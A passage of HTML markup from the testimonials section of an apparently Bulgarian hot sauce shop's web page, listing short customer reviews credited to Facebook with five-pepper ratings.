              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Sanya_Kirilova.jpg?v=1737899742" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Sanya Kirilova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Мъжа ми се изкефи страшно много, благодаря ви! ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
